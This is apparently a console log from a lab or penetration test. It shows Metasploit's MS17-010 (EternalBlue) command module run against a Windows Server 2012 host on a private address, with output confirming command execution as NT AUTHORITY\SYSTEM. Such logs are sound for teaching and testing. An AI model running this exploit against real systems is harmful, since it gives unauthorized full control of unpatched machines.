 msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "whoami":
nt authority\system